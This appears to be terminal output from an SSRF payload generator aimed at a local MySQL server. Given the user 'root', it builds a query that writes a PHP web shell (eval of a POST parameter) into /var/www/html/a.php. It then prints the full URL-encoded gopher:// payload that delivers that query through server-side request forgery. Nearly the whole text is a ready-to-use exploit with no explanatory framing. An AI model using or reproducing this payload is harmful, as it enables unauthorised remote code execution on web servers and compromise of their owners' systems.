 For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/a.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6
d%6c%2f%61%2e%70%68%70%22%01%00%00%00%01